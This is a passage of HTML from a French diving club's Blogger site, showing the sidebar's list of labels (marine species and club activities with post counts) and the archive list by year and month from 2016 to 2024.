<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
